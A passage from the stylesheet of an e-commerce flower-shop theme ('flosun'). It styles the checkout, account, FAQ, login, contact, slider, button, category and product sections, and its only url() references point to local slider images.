  line-height: 16px;
  position: relative;
  top: 5px;
}

.different-address h3 label {
  display: inline-block;
  margin-right: 20px;
  font-size: 25px;
  margin-bottom: 10px;
}

@media (max-width: 479px) {
  .different-address h3 label {
    font-size: 15px;
  }
}

.different-address h3 input {
  height: inherit;
  line-height: normal;
  margin: 4px 0 0;
  position: relative;
  top: 0;
  width: auto;
}

.order-notes .checkout-form-list-2 {
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .order-notes .checkout-form-list-2 {
    margin-bottom: 30px;
  }
}

.order-notes textarea {
  background-color: transparent;
  border: 1px solid #dddddd;
  height: 90px;
  padding: 15px;
  width: 100%;
}

.create-account,
#ship-box-info {
  display: none;
}

.your-order {
  background: #f8f8f8;
  padding: 30px 40px 30px;
}

@media (max-width: 479px) {
  .your-order {
    padding: 30px 20px;
  }
}

.your-order h3 {
  border-bottom: 1px solid #dddddd;
  font-size: 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}

@media (max-width: 479px) {
  .your-order h3 {
    font-size: 18px;
  }
}

.your-order .your-order-table table {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  width: 100%;
}

.your-order .your-order-table table thead {
  background-color: #f8f8f8;
}

.your-order .your-order-table table thead tr th {
  border-top: medium none;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  width: 250px;
}

.your-order .your-order-table table thead tr th,
.your-order .your-order-table table thead tr td {
  border-bottom: 1px solid #dddddd;
  border-right: medium none;
  font-size: 14px;
  padding: 15px 0;
  text-align: center;
}

.your-order .your-order-table table .cart_item:hover {
  background: #f8f8f8;
}

.your-order .your-order-table table .order-total td {
  border-bottom: medium none;
}

.your-order .your-order-table table .order-total td span {
  font-size: 20px;
}

.your-order .your-order-table table .order-total th {
  border-bottom: medium none;
  font-size: 18px;
}

.payment-method {
  margin-top: 20px;
}

.payment-method .payment-accordion .card {
  border: 0;
  border-radius: 0;
  background: #f8f8f8;
}

.payment-method .payment-accordion .card-header {
  padding: 0;
  margin-bottom: 0;
  background-color: #f8f8f8;
  border-bottom: 0;
}

.payment-method .payment-accordion .card-header .panel-title {
  font-size: 18px;
  font-weight: 700;
}

.payment-method .payment-accordion .card-body {
  padding: 10px;
  background: #ffffff;
}

.payment-method .payment-accordion .card-body p {
  margin-bottom: 0px;
}

.payment-method .payment-accordion .panel.panel-default {
  margin-bottom: 20px;
}

.payment-method .payment-accordion .panel-title {
  font-size: 18px;
  cursor: pointer;
}

/*----------------------------------------*/
/*    16 - Pages - My-Account
/*----------------------------------------*/
/*-------- Start My Account Page Wrapper --------*/
.myaccount-tab-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.myaccount-tab-menu a {
  border: 1px solid #dddddd;
  border-bottom: none;
  color: #000000;
  font-weight: 500;
  font-size: 15px;
  display: block;
  padding: 10px 15px;
  text-transform: uppercase;
}

.myaccount-tab-menu a:last-child {
  border-bottom: 1px solid #dddddd;
}

.myaccount-tab-menu a:hover, .myaccount-tab-menu a.active {
  background-color: #E72463;
  border-color: #E72463;
  color: #ffffff;
}

.myaccount-tab-menu a i {
  font-size: 14px;
  text-align: center;
  width: 25px;
}

@media (max-width: 767px) {
  #myaccountContent {
    margin-top: 30px;
  }
}

.myaccount-content {
  border: 1px solid #e5e5e5;
  padding: 30px;
}

@media (max-width: 575px) {
  .myaccount-content {
    padding: 20px 15px;
  }
}

.myaccount-content form {
  margin-top: -20px;
}

.myaccount-content form .single-input-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}

.myaccount-content form .single-input-item input {
  width: 100%;
  padding: 12px 10px;
  border: 1px solid #dddddd;
}

.myaccount-content form .single-input-item input:focus {
  border: 1px solid #E72463;
}

.myaccount-content form .single-item-button {
  width: 25%;
}

@media (max-width: 1199px) {
  .myaccount-content form .single-item-button {
    width: 30%;
  }
}

@media (max-width: 991px) {
  .myaccount-content form .single-item-button {
    width: 45%;
  }
}

@media (max-width: 767px) {
  .myaccount-content form .single-item-button {
    width: 100%;
  }
}

.myaccount-content h3 {
  font-size: 20px;
  border-bottom: 1px dashed #dddddd;
  padding-bottom: 10px;
  margin-bottom: 25px;
  font-weight: 500;
}

.myaccount-content .welcome a {
  color: #000000;
}

.myaccount-content .welcome a:hover {
  color: #E72463;
}

.myaccount-content .welcome strong {
  font-weight: 600;
  color: #E72463;
}

.myaccount-content fieldset {
  margin-top: 20px;
}

.myaccount-content fieldset legend {
  color: #000000;
  font-size: 20px;
  margin-top: 20px;
  font-weight: 500;
  border-bottom: 1px dashed #dddddd;
}

.myaccount-table {
  white-space: nowrap;
  font-size: 14px;
}

.myaccount-table table th, .myaccount-table .table th {
  color: #000000;
  padding: 10px;
  font-weight: 500;
  background-color: #f8f8f8;
  border-color: #dddddd;
  border-bottom: 0;
}

.myaccount-table table td, .myaccount-table .table td {
  padding: 10px;
  vertical-align: middle;
  border-color: #dddddd;
}

.saved-message {
  background-color: #f8f8f8;
  border-top: 3px solid #E72463;
  border-radius: 5px 5px 0 0;
  font-weight: 600;
  font-size: 15px;
  color: #666666;
  padding: 20px;
}

/*----------------------------------------*/
/*    15 - Pages - FAQ
/*----------------------------------------*/
/* faq page css here */
.faq_content_area {
  padding: 0px 0 65px;
}

@media (max-width: 991px) {
  .faq_content_area {
    padding: 0px 0 53px;
  }
}

.accordion_area .card-header {
  background: #E72463;
}

.accordion_area .card-header:first-child {
  border-radius: inherit;
}

.card.card_dipult {
  border: none;
  margin-bottom: 10px;
}

@media (max-width: 479px) {
  .card.card_dipult .card-body p {
    font-size: 12px;
  }
}

.card.card_dipult:last-child {
  margin-bottom: 0;
}

.card-header.card_accor {
  padding: 0;
  border: none;
}

.card-header.card_accor button {
  height: 45px;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  white-space: initial;
}

@media (max-width: 991px) {
  .card-header.card_accor button {
    height: 60px;
  }
}

.card-header.card_accor button:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.card-header.card_accor button i {
  position: absolute;
  top: 50%;
  -webkit-transform: translatey(-50%);
  -ms-transform: translatey(-50%);
      transform: translatey(-50%);
  right: 20px;
}

@media (max-width: 991px) {
  .card-header.card_accor button i {
    right: 10px;
  }
}

.card-header.card_accor button.btn-link {
  border: 1px solid #E72463;
  width: 100%;
  text-align: left;
  font-size: 14px;
  font-weight: 500;
  color: #ffffff;
  padding-left: 20px;
}

@media (max-width: 991px) {
  .card-header.card_accor button.btn-link {
    padding: 10px 28px 10px 10px;
    font-size: 13px;
  }
}

.card-header.card_accor button.btn-link.collapsed {
  background: #f8f8f8;
  border: 1px solid #E72463;
  width: 100%;
  text-align: left;
  color: #000000;
}

.card-header.card_accor button.btn-link i.fa-plus {
  display: none;
}

.card-header.card_accor button.btn-link.collapsed i.fa-plus {
  display: block;
}

.card-header.card_accor button.btn-link.collapsed i.fa-minus {
  display: none;
}

.faq_content_wrapper h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px;
  line-height: 18px;
}

@media (max-width: 991px) {
  .faq_content_wrapper h4 {
    font-size: 14px;
    line-height: 24px;
  }
}

/*faq page css end*/
/*----------------------------------------*/
/*    17 - Pages - Login-Register
/*----------------------------------------*/
.login-register-wrapper {
  background: #f6f6f6 none repeat scroll 0 0;
  padding: 37px 40px;
  text-align: left;
  overflow: hidden;
}

@media (max-width: 479px) {
  .login-register-wrapper {
    padding: 25px 10px;
  }
}

.login-register-wrapper .title-4 {
  font-weight: 600;
}

.login-register-wrapper .single-input-item input {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #000000;
  font-size: 14px;
  height: 40px;
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px;
  width: 100%;
  border: 1px solid #ffffff;
}

.login-register-wrapper .single-input-item input:focus {
  border: 1px solid #E72463;
}

/*----------------------------------------*/
/*    03 - Global - Color
/*----------------------------------------*/
.about-area .about-image img {
  width: 100%;
}

.about-area .section-title-wrap .title {
  font-size: 42px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  line-height: 1.2;
  color: #000000;
  margin-bottom: 20px;
}

.about-area .section-title-wrap .subtitle {
  font-size: 14px;
  line-height: 1.8;
  margin-bottom: 15px;
  color: #838383;
}

.about-area .section-title-wrap .andro_list li {
  margin: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.about-area .section-title-wrap .andro_list li:before {
  font-family: "FontAwesome";
  content: "\f055";
  -webkit-font-smoothing: antialiased;
  font-style: normal;
  font-variant: normal;
  font-weight: 900;
  text-rendering: auto;
  line-height: 1.7;
  font-size: 12px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  margin-right: 10px;
  color: #E72463;
}

@media (max-width: 767px) {
  .about-area .collection-content {
    margin-bottom: 30px;
  }
}

.sider-title-button-box .ht-btn {
  margin-right: 15px;
}

.ht-team-member .team-image {
  position: relative;
}

.ht-team-member .social-networks {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  padding: 10px 0;
  opacity: 0;
  visibility: hidden;
  text-align: center;
  padding: 6px 0;
  background-color: #E72463;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.ht-team-member .social-networks a {
  display: inline-block;
  font-size: 16px;
  line-height: 0;
  color: #fff;
  padding: 10px 14px;
}

.ht-team-member:hover .social-networks {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.ht-team-member .team-info {
  margin-top: 20px;
}

.ht-team-member .team-info .name {
  font-size: 24px;
}

.ht-team-member-style-one .ht-team-member {
  max-width: 310px;
  margin: auto;
  margin-bottom: 60px;
}

@media (max-width: 991px) {
  .ht-team-member-style-one .ht-team-member {
    margin-bottom: 30px;
  }
}

.ht-team-member-style-two .ht-team-member {
  max-width: 350px;
  margin: auto;
  margin-bottom: 34px;
}

.team_member-list .team__title {
  font-size: 15px;
  text-transform: uppercase;
}

/*----------------------------------------*/
/*    09 - Pages - Contact
/*----------------------------------------*/
.contact-us-area .form-message {
  overflow: hidden;
  margin-left: 15px;
  margin-right: 15px;
  padding-bottom: 15px;
  margin-top: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.contact-us-area .form-message button {
  padding-right: 10px;
}

.contact-us-area .comment-box h5 {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 30px;
}

.contact-info-item {
  border: 1px solid #dddddd;
  text-align: center;
  padding: 60px 20px;
  margin-bottom: 60px;
}

.contact-info-item .con-info-icon {
  border: 1px solid #00400d;
  border-radius: 100px;
  color: #00400d;
  font-size: 35px;
  margin: 0 auto 20px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  line-height: 60px;
  height: 60px;
  width: 60px;
}

.contact-info-item .con-info-txt h4 {
  font-size: 18px;
  margin-top: -2px;
  margin-bottom: 15px;
}

.contact-info-item:hover .con-info-icon {
  background-color: #00400d;
  color: #ffffff;
}

.contact-form-content h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-top: -3px;
}

/*----------------------------------------*/
/*    Slider Scss
/*----------------------------------------*/
@media (max-width: 991px) {
  .intro11-slider-wrap .swiper-button-prev, .intro11-slider-wrap .swiper-button-next {
    display: none;
  }
}

.intro11-slider-wrap .swiper-button-prev:focus, .intro11-slider-wrap .swiper-button-next:focus {
  border: 0px;
  outline: 0px;
}

.intro11-slider-wrap .swiper-button-prev:after, .intro11-slider-wrap .swiper-button-next:after {
  display: none;
}

.intro11-slider-wrap .swiper-button-prev i, .intro11-slider-wrap .swiper-button-next i {
  font-size: 30px;
  color: #fff;
}

.intro11-slider-wrap .swiper-button-prev i:hover, .intro11-slider-wrap .swiper-button-next i:hover {
  color: #00400d;
}

.intro11-slider-wrap .swiper-button-prev {
  left: 50px;
}

.intro11-slider-wrap .swiper-button-next {
  right: 50px;
}

.intro11-slider-wrap .swiper-pagination-bullet {
  display: none;
  width: 12px;
  height: 12px;
  border: 2px solid #000000;
  background: transparent;
  opacity: 1;
}

.intro11-slider-wrap .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #fff;
  border-color: #fff;
}

.intro11-slider-wrap .swiper-pagination-bullet:hover {
  background: #fff;
  border-color: #fff;
}

@media (max-width: 991px) {
  .intro11-slider-wrap .swiper-pagination-bullet {
    display: inline-block;
  }
}

.intro11-slider {
  width: 100%;
  height: 100%;
}

.intro11-slider .intro11-content {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 1200px;
  margin: 0 auto;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content {
    width: 1020px;
  }
}

@media (max-width: 1199px) {
  .intro11-slider .intro11-content {
    width: 800px;
  }
}

@media (max-width: 991px) {
  .intro11-slider .intro11-content {
    width: 100%;
    padding: 0 20px;
	  top: 56%;
  }
	.intro11-slider .intro11-content .desc-content {
		font-size: 16px !important;
		line-height: 26px !important;
	}
}
@media (max-width: 767px) {
	.intro11-slider .intro11-content {
	  top: 50%;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.intro11-slider .intro11-content .title-slider {
  color: #00400d;
  padding: 5px 10px;
  background: #fff;
  font-size: 14px;
  display: inline-block;
  margin-bottom: 15px;
}

.intro11-slider .intro11-content .title-slider.black-slider-title {
  background: #000000;
}

.intro11-slider .intro11-content .title {
  font-size: 80px;
  line-height: 80px;
  font-weight: 500;
  margin-bottom: 15px;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content .title {
    font-size: 70px;
    line-height: 100px;
  }
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content .title {
    font-size: 30px;
    line-height: 30px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content .title {
    text-align: center;
  }
}

@media (max-width: 479px) {
  .intro11-slider .intro11-content .title {
    font-size: 20px;
    line-height: 25px;
    text-align: center;
  }
}

.intro11-slider .intro11-content .desc-content {
  font-size: 19px;
  line-height: 40px;
 
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content .desc-content {
    font-size: 19px;
    
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content .desc-content {
    display: none;
  }
	.intro11-slider .intro11-content .title{
		line-height: 82px;
	}
}

.intro11-slider .intro11-content .flosun-button {
  margin-top: 30px;
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content .flosun-button {
    margin-top: 0;
  }
}

.intro11-slider .intro11-content-2 {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 1200px;
  margin: 0 auto;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content-2 {
    width: 1020px;
  }
}

@media (max-width: 1199px) {
  .intro11-slider .intro11-content-2 {
    width: 800px;
  }
}

@media (max-width: 991px) {
  .intro11-slider .intro11-content-2 {
    width: 100%;
    padding: 0 20px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content-2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.intro11-slider .intro11-content-2 .different-title {
  font-size: 190px;
  font-family: "Great Vibes", cursive;
  line-height: 150px;
  color: #E72463;
  margin-bottom: 20px;
}

@media (max-width: 1199px) {
  .intro11-slider .intro11-content-2 .different-title {
    font-size: 100px;
    line-height: 115px;
  }
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content-2 .different-title {
    font-size: 70px;
    line-height: 40px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content-2 .different-title {
    font-size: 40px;
    line-height: 30px;
    margin-bottom: 0px;
  }
}

.intro11-slider .intro11-content-2 .title {
  font-size: 80px;
  line-height: 80px;
  font-weight: 500;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content-2 .title {
    font-size: 40px;
    line-height: 40px;
  }
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content-2 .title {
    font-size: 30px;
    line-height: 50px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content-2 .title {
    font-size: 20px;
    line-height: 25px;
    margin: 20px 0 15px;
  }
}

.intro11-slider .intro11-content-2 .flosun-button {
  margin-top: 30px;
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content-2 .flosun-button {
    margin-top: 0;
  }
}

/*-- Slider Background image --*/
.bg-position {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.slide-bg-1 {
  min-height: 890px;
}

@media (max-width: 1800px) {
  .slide-bg-1 {
    min-height: 800px;
  }
}

@media (max-width: 1500px) {
  .slide-bg-1 {
    min-height: 600px;
  }
}

@media (max-width: 1199px) {
  .slide-bg-1 {
    min-height: 550px;
  }
}

@media (max-width: 991px) {
  .slide-bg-1 {
    min-height: 500px;
  }
}

@media (max-width: 767px) {
  .slide-bg-1 {
    min-height: 400px;
  }
}

@media (max-width: 575px) {
  .slide-bg-1 {
    min-height: 350px;
  }
}

@media (max-width: 479px) {
  .slide-bg-1 {
    min-height: 300px;
  }
}

.slide-bg-2 {
  min-height: 800px;
}

@media (max-width: 1500px) {
  .slide-bg-2 {
    min-height: 600px;
  }
}

@media (max-width: 1199px) {
  .slide-bg-2 {
    min-height: 550px;
  }
}

@media (max-width: 991px) {
  .slide-bg-2 {
    min-height: 500px;
  }
}

@media (max-width: 767px) {
  .slide-bg-2 {
    min-height: 400px;
  }
}

@media (max-width: 575px) {
  .slide-bg-2 {
    min-height: 350px;
  }
}

@media (max-width: 479px) {
  .slide-bg-2 {
    min-height: 300px;
  }
}

.slide-1 {
  background-image: url("../images/slider/1-1.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-2 {
  background-image: url("../images/slider/1-2.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-3 {
  background-image: url("../images/slider/2-1.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-4 {
  background-image: url("../images/slider/2-2.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-5 {
  background-image: url("../images/slider/3-1.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-6 {
  background-image: url("../images/slider/3-2.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

/*-- Slider Animation --*/
.intro11-content > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

.swiper-slide-active .intro11-content > :nth-child(1) {
  -webkit-animation-delay: .5s;
          animation-delay: .5s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content > :nth-child(2) {
  -webkit-animation-delay: .9s;
          animation-delay: .9s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content > :nth-child(3) {
  -webkit-animation-delay: 1.3s;
          animation-delay: 1.3s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content > :nth-child(4) {
  -webkit-animation-delay: 1.6s;
          animation-delay: 1.6s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

/*-- Slider Animation --*/
.intro11-content-2 > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

.swiper-slide-active .intro11-content-2 > :nth-child(1) {
  -webkit-animation-delay: .5s;
          animation-delay: .5s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content-2 > :nth-child(2) {
  -webkit-animation-delay: .9s;
          animation-delay: .9s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content-2 > :nth-child(3) {
  -webkit-animation-delay: 1.3s;
          animation-delay: 1.3s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

/*----------------------------------------*/
/*    18 - Components - Button
/*----------------------------------------*/
.flosun-button {
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
  height: 45px;
  letter-spacing: 0.025em;
  line-height: 45px;
  padding: 0 30px;
  text-align: center;
  vertical-align: middle;
  width: auto;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

@media (max-width: 767px) {
  .flosun-button {
    padding: 0 15px;
  }
}

@media (max-width: 575px) {
  .flosun-button {
    font-size: 14px;
    padding: 0 15px;
    height: 42px;
    line-height: 42px;
  }
}

@media (max-width: 479px) {
  .flosun-button {
    font-size: 12px;
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
  }
}

.flosun-button.primary-btn {
  background-color: #E72463;
  color: #ffffff;
}

.flosun-button.primary-btn:hover {
  background-color: #000000;
}

.flosun-button.secondary-btn {
  position: relative;
  background: #00400d;
  color: #ffffff;
  z-index: 1;
}

.flosun-button.secondary-btn:after {
  content: '';
  position: absolute;
  z-index: -1;
  width: 0%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.flosun-button.secondary-btn:hover:after {
  width: 100%;
}

.flosun-button.secondary-btn.theme-color {
  position: relative;
  background: #fff;
  color: #00400d;
  z-index: 1;
}

.flosun-button.secondary-btn.theme-color:hover{
  color: #fff;
}

.flosun-button.secondary-btn.theme-color:after {
  background: #00400d;
}

.flosun-button.secondary-btn.secondary-border {
  border: 2px solid #000000;
  background: transparent;
  color: #000000;
  line-height: 42px;
}

.flosun-button.secondary-btn.secondary-border:hover {
  background: #00400d;
  color: #ffffff;
  border-color: #00400d;
}

@media (max-width: 575px) {
  .flosun-button.secondary-btn.secondary-border {
    line-height: 40px;
  }
}

@media (max-width: 479px) {
  .flosun-button.secondary-btn.secondary-border {
    border: 1px solid #000000;
  }
}

.flosun-button.white-btn {
  background-color: #d8d8d8;
  color: #1b1b1c;
}

.flosun-button.white-btn:hover {
  background-color: #E72463;
  border-color: #E72463;
  color: #ffffff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.flosun-button.black-btn {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

.flosun-button.black-btn:hover {
  background-color: #E72463;
  border-color: #E72463;
  color: #ffffff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.flosun-button:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.flosun-button.button-icon {
  position: relative;
  overflow: hidden;
}

.flosun-button.button-icon.dark-btn {
  background: #000000;
  color: #ffffff;
  border-radius: 0%;
}

.flosun-button.button-icon:before {
  left: -100%;
  top: 0;
  position: absolute;
  height: 100%;
  width: 100%;
  line-height: 2.5;
  font-size: 180%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  content: "\e82e";
  font-family: Linearicons-Free;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: #00400d;
  color: #ffffff;
  z-index: 1;
}

.flosun-button.button-icon span {
  display: inline-block;
  width: 100%;
  height: 100%;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.flosun-button.button-icon:hover:before {
  left: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

/*----------------------------------------*/
/*    Shop Category
/*----------------------------------------*/
.cat-1 {
  width: 39%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 39%;
      -ms-flex: 0 0 39%;
          flex: 0 0 39%;
  max-width: none;
}

@media (max-width: 767px) {
  .cat-1 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-2 {
  width: 61%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 61%;
      -ms-flex: 0 0 61%;
          flex: 0 0 61%;
  max-width: none;
}

@media (max-width: 767px) {
  .cat-2 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-3 {
  width: 54%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 54%;
      -ms-flex: 0 0 54%;
          flex: 0 0 54%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-3 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-4 {
  width: 46%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 46%;
      -ms-flex: 0 0 46%;
          flex: 0 0 46%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-4 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-5 {
  width: 36%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 36%;
      -ms-flex: 0 0 36%;
          flex: 0 0 36%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-5 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-6 {
  width: 64%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 64%;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-6 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.categories-img {
  position: relative;
}

.categories-img > a {
  display: block;
  width: 100%;
}

.categories-img > a img {
  width: 100%;
}

.categories-img > a:hover {
  -webkit-box-shadow: 0px 10px 30px 0px #d3d3d3;
          box-shadow: 0px 10px 30px 0px #d3d3d3;
}

.categories-img .categories-content{
  display: none;
}

.categories-img:hover .categories-content {
  background: #00400dcf;
  display: block;
}

@media (max-width: 768px) {
  .categories-content {
	  background: #00400dcf !important;
    display: block !important;
  }
	.categories-content h4, h3{
		color: #fff !important;
	}
}

.categories-content {
  background: #ffffff;
  left: 50%;
  margin: 0;
  margin-right: -50%;
  padding: 10px 15px;
  pointer-events: none;
  position: absolute;
  text-align: center;
  top: 50%;
  z-index: 9;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.categories-content > h3 {
  color: #000;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 5px;
}

.categories-content > h4 {
  color: #E72463;
  font-size: 26px;
    line-height: 32px;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 0;
}

.categories-img:hover .categories-content > h3,
.categories-img:hover .categories-content > h4 {
  color: #ffffff;
}

.fresh-cart{
  color: #00400d;
  background-color: #fff;
  font-size: 14px;
  padding: 5px 10px;
  border-radius: 0;
  margin: 10px 0 5px;
}

.cta-btn{
  color: #00400d;
    background-color: #fff;
    font-size: 20px;
    padding: 10px 20px;
    border-radius: 0;
    margin: 30px 0 5px;
    font-weight: 600;
    border: 2px solid #fff;
}

.cta-btn:hover{
  background-color: #00400d;
  border-color: #fff;
  color: #fff;
}

/*----------------------------------------*/
/*    Product Scss
/*----------------------------------------*/
.product-area .single-product {
  margin-right: 15px;
  margin-left: 15px;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  display: block;
}

.product-area .single-product .product-image {
  position: relative;
  overflow: hidden;
}

.product-area .single-product .product-image .product-image-2 {
  opacity: 0;
  visibility: hidden;
  top: 0;
  left: 0;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}

.product-area .single-product .label-product .label-sale {
  top: 30px;
  left: 30px;
  background: #000000;
